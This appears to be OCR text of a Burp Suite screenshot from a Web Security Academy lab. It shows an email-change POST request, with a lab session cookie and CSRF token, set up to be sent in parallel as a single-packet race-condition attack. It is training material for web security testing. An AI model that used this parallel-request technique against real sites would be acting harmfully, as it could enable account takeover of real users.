 Group 1 2 < 1 × 2 × +
Send group (parallel) Cancel < > Target: https://0a4e00f103c9fdc5878e07a600b000cf.web-security-academy.net HTTP/2
Group send options
Send (current tab)
Send group in sequence (single connection)
Send group in sequence (separate connections)
✓ Send group in parallel (single-packet attack) Ctrl+Space
\n
-academy.ne
3 Cookie: session=Z9ApdC90m7ONOqwNFVQDPbgEaZRf5VPn
4 Content-Length: 114
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a4e00f103c9fdc5878e07a600b000cf.web-security-ac
ademy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a4e00f103c9fdc5878e07a600b000cf.web-security-ac
ademy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 email=
crumbles%40exploit-0a4f00f70305fddc87f506f0014200c8.expl
oit-server.net&csrf=WjwSZFZDhIyosCD0DO0oFPDuGq1YWhi2
Search 0 highlights
Response
Pretty Raw Hex Render \n
Search 0 highlights
Inspector
Ready